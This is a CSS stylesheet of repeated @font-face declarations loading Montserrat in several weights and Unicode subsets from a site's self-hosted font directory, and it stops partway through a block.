/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
